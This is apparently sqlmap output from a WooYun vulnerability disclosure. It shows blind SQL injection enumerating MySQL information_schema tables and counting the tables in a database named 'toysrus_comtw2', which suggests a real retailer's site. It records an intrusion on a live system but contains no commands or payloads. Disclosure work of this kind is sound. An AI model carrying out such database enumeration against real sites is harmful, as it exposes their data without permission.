 [20:40:06] [INFO] retrieved: TRIGGERS
[20:42:04] [INFO] retrieved: USER_PRIVILEGES
[20:46:14] [INFO] retrieved: VIEWS
[20:47:41] [INFO] retrieved: INNODB_LOCKS
[20:50:46] [INFO] retrieved: INNODB_TRX
[20:51:46] [INFO] retrieved: INNODB_SYS_DATAFILES
[20:56:36] [INFO] retrieved: INNODB_LOCK_WAITS
[20:59:40] [INFO] retrieved: INNODB_SYS_TABLESTA
[21:03:27] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
TS
[21:04:08] [INFO] retrieved: INNODB_CMP
[21:05:21] [INFO] retrieved: INNODB_METRICS
[21:07:58] [INFO] retrieved: INNODB_CMP_RESET
[21:11:09] [INFO] retrieved: INNODB_CMP_PER_INDEX
[21:14:27] [INFO] retrieved: INNODB_CMPMEM_RESET
[21:17:12] [INFO] retrieved: INNODB_FT_DELETED
[21:20:10] [INFO] retrieved: INNODB_BUFFER_PAGE_
[21:24:04] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
LRU
[21:24:51] [INFO] retrieved: INNODB_SYS_FOREIGN
[21:28:09] [INFO] retrieved: INNODB_SYS_COLUMNS
[21:30:20] [INFO] retrieved: INNODB_SYS_INDEXES
[21:32:19] [INFO] retrieved: INNODB_FT_DEFAULT_STOPWORD
[21:37:51] [INFO] retrieved: INNODB_SYS_FIELDS
[21:40:53] [INFO] retrieved: INNODB_CMP_PER_INDEX_RESET
[21:46:45] [INFO] retrieved: INNODB_BUFFER_PAGE
[21:50:21] [INFO] retrieved: INNODB_CMPMEM
[21:52:41] [INFO] retrieved: INNODB_FT_INDEX_TABLE
[21:57:49] [INFO] retrieved: INNODB_FT_BEING_DELETED
[22:02:12] [INFO] retrieved: INNODB_SYS_TABLESPACES
[22:07:05] [INFO] retrieved: INNODB_FT_INDEX_CACHE
[22:11:44] [INFO] retrieved: INNODB_SYS_FOREIGN_COLS
[22:16:46] [INFO] retrieved: INNODB_SYS_TABLES
[22:19:34] [INFO] retrieved: INNODB_BU
[22:21:15] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
FFER_POOL_STATS
[22:25:41] [INFO] retrieved: INNODB_FT_CONFIG
[22:28:17] [INFO] fetching number of tables for database 'toysrus_comtw2'
[22:28:17] [INFO] retrieved: 94
[22:28:39] [INFO] retrieved: 2011_fis
www.wooyun.org